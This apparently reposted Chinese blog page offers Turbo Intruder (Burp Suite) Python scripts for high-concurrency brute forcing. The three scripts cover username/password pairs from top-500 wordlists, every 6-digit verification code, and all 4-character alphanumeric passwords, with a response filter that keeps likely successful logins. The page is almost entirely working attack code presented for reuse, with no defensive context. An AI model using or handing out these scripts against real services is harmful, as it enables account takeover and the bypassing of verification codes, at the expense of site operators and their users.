当前位置:网站首页>turbo intruder常用脚本
turbo intruder常用脚本
2022-07-07 21:50:00 【b1ackc4t】
爆破用户名密码
from urllib import quote
def user_password_brute(target, engine):
for password in open("D:\\crypto\\mutou\\fuzzDicts\\passwordDict\\top500.txt"):
for user in open("D:\\crypto\\mutou\\fuzzDicts\\userNameDict\\top500.txt"):
engine.queue(target.req,[quote(user.rstrip()),quote(password.rstrip())])
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=False
)
#user_brute(target,engine)
#password_brute(target,engine)
user_password_brute(target,engine)
def handleResponse(req, interesting):
table.add(req)
爆破6位验证码
from itertools import product
def brute_veify_code(target, engine, length):
pattern = '1234567890'
for i in list(product(pattern, repeat=length)):
code = ''.join(i)
engine.queue(target.req, code)
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
brute_veify_code(target, engine, 6)
def handleResponse(req, interesting):
# currently available attributes are req.status, req.wordcount, req.length and req.response
table.add(req)
爆破密码
from itertools import product
def brute_veify_code(target, engine, length):
pattern = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
for i in list(product(pattern, repeat=length)):
code = ''.join(i)
engine.queue(target.req, code)
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
brute_veify_code(target, engine, 4)
def handleResponse(req, interesting):
# currently available attributes are req.status, req.wordcount, req.length and req.response
if 'password not match' not in req.response:
table.add(req)
边栏推荐
- ArcGIS: field assignment_ The attribute table field calculator assigns values to fields based on conditions
- 网络安全-beef
- 648. 单词替换
- 14、 Two methods of database export and import
- Binary tree
- [language programming] exe virus code example
- iNFTnews | NFT技术的广泛应用及其存在的问题
- Introduction to anomaly detection
- Cascade-LSTM: A Tree-Structured Neural Classifier for Detecting Misinformation Cascades-KDD2020
- 网格(Grid)
猜你喜欢
十三、系统优化

Online interview, how to better express yourself? In this way, the passing rate will be increased by 50%~

今日创见|企业促进创新的5大关键要素

Wechat forum exchange applet system graduation design completion (7) Interim inspection report
聊聊 Dart 的空安全 (null safety) 特性

数据库每日一题---第22天:最后一次登录

Are the microorganisms in the intestines the same as those on the skin?

消息队列与快递柜之间妙不可言的关系

Binary tree
小程序多种开发方式对比-跨端?低代码?原生?还是云开发?
随机推荐
Circumvention Technology: Registry
Wechat forum exchange applet system graduation design completion (1) development outline
【刷题记录】3. 无重复字符的最长子串
Innovation today | five key elements for enterprises to promote innovation
JMeter-接口自动化测试读取用例,执行并结果回写
十三、系统优化
Cases of agile innovation and transformation of consumer goods enterprises
Network security - information query of operating system
Comparison of various development methods of applets - cross end? Low code? Native? Or cloud development?
网络安全-钓鱼
USB (十七)2022-04-15
聊聊 Dart 的空安全 (null safety) 特性
智慧社区和智慧城市之间有什么异同
[untitled] reprint melting ice - track icedid server with a few simple steps
Understand the session, cookie and token at one time, and the interview questions are all finalized
网络安全-beef
JMeter interface automated test read case, execute and write back result
Inftnews | web5 vs Web3: the future is a process, not a destination
How to operate DTC community?
Are the microorganisms in the intestines the same as those on the skin?